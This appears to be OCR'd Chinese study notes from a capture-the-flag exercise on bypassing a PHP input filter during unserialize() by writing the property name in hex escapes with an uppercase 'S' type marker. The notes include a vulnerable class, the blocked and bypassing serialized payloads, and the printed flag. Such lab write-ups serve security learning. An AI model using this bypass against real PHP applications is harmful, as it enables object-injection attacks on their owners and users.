 16进制绕过简单字符的过滤
class test{
public $username;
public function __construct(){
$this->username = 'admin';
}
public function __destruct(){
include('flag.php');
}
}
function check($data){
if(preg_match('/username/', $data)){
echo("failed!!!</br>");
}
else{
return $data;
}
}
O:4:"test":1:{s:8:"username";s:5:"admin";}
\73在字符串中是以16
进制表示的s，\是转义
字符
O:4:“test”:1:{S:8:“u\\73ername";s:5:"admin";}
同时表示数据类型的S要大写，在序列化字符串当中会被当
作十六进制解析
过滤的是简单的字符就
可以使用此方法
// 未作处理前，会被拦截
$a = 'O:4:"test":1:{s:8:"username";s:5:"admin";}';
$a = check($a);
unserialize($a);
$a = 'O:4:"test":1:{S:8:"u\\73ername";s:5:"admin";}'
// s要大写，在序列化字符串当中会被当作十六进制解析
var_dump(unserialize($a));
failed!!!
flag_{scxccvftgg@}
01:31